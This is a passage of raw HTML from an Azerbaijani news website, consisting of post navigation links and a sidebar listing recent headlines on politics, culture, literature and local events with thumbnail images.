		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/rusiya-r%c9%99smisi-az%c9%99rbaycan-erm%c9%99nistan-munasib%c9%99tl%c9%99rinin-normallasmasindan-danisdi/" rel="prev">&larr; Rusiya rəsmisi Azərbaycan-Ermənistan münasibətlərinin normallaşmasından DANIŞDI</a></div><div class="nav-next"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-son-sutkada-yoluxanlarin-sayi-aciqlandi-3/" rel="next">Azərbaycanda son sutkada yoluxanların sayı AÇIQLANDI &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" title="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" title="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" rel="bookmark" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı">Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı"><img post-id="169056" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/05/22/aygun-kazimova.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" rel="bookmark" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı">Aygün Kazımovanın ad günündə yarım milyon pul yığıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;"><img post-id="169053" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/01/31/pasinyan-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" rel="bookmark" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;">Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" title="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" title="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı">SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;"><img post-id="169048" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/623298991_25691834407092754_4754736929979602663_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=BUg9y4N9P6YQ7kNvwFF-1oC&amp;_nc_oc=AdnF3T4-0-328hDWFk-eclv38a-oeGEXBNSOOAiHpAN-fBALVSLEjFg3ElG6_d9bAFk&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=hpm5esXq30V0v-MuBbWaWw&amp;oh=00_Afquyb-u8Z2PuRDurQTPI3b5rJkVFt-8Y8UBJmI4aFQvFg&amp;oe=697F79AC" class="clean-grid-recent-post-img wp-post-image" alt="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" rel="bookmark" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;">O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər."><img post-id="169043" fifu-featured="1" width="100" height="79" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&amp;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&amp;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&amp;oe=697EF185" class="clean-grid-recent-post-img wp-post-image" alt="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-480x487.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər.jpg 540w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub"><img post-id="169022" fifu-featured="1" width="100" height="67" src="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı"><img post-id="169018" fifu-featured="1" width="100" height="64" src="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-480x480.webp 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın"><img post-id="169008" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&amp;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&amp;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&amp;oe=697E40D2" class="clean-grid-recent-post-img wp-post-image" alt="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq"><img post-id="169005" fifu-featured="1" width="76" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&amp;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&amp;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&amp;oe=697E6441" class="clean-grid-recent-post-img wp-post-image" alt="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır"><img post-id="169002" fifu-featured="1" width="100" height="55" src="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
